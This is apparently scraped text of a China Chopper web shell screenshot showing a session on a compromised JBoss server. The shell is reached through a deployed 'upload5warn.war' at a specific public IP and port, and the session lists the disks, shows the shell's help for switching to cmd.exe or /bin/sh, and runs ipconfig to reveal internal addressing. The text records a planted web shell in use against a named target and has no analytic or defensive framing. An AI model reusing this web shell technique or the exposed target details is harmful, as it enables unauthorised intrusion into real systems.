 中国菜刀@20100928
http://61.161.152.98:82//upl...
http://61.161.152.98:82//upl...
[*] 磁盘列表 [ A:C:D:E: ]
D:\APEX\OSSWorks\jboss-4.2.2.GA\server\default\.\deploy\management\upload5warn.war\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
D:\APEX\OSSWorks\jboss-4.2.2.GA\server\default\.\deploy\management\upload5warn.war\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.18.1.222
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.18.1.1
D:\APEX\OSSWorks\jboss-4.2.2.GA\server\default\deploy\management\upload5warn.war\>